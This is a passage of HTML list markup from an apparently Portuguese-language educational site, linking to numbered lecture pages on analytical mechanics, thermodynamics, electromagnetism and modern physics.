  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
